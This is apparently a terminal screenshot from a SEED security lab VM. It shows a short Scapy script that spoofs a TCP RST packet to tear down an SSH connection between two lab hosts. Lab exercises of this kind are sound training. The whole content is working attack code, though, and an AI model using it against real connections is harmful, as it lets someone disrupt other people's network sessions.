 Activities Terminal Sep 3 17:43
seed@VM: ~
Desktop Downloads Pictures send_rst.py Videos
Documents Music Public Templates
[09/03/24]seed@VM:~$ vi send_rst.py
[09/03/24]seed@VM:~$ cat send_rst.py
from scapy.all import *
def send_rst(src_ip, dst_ip, src_port, dst_port, seq_num):
    ip_layer = IP(src=src_ip, dst=dst_ip)
    tcp_layer = TCP(sport=src_port, dport=dst_port, flags="R", seq=seq
_num)
    packet = ip_layer/tcp_layer
    send(packet, verbose=0)
    print(f"Sent TCP RST packet from {src_ip}:{src_port} to {dst_ip}:{
dst_port} with SEQ={seq_num}")
# Example usage
src_ip = "10.0.2.5"
dst_ip = "10.0.2.4"
src_port = 22
dst_port = 45824
seq_num = 4135403312
send_rst(src_ip, dst_ip, src_port, dst_port, seq_num)
[09/03/24]seed@VM:~$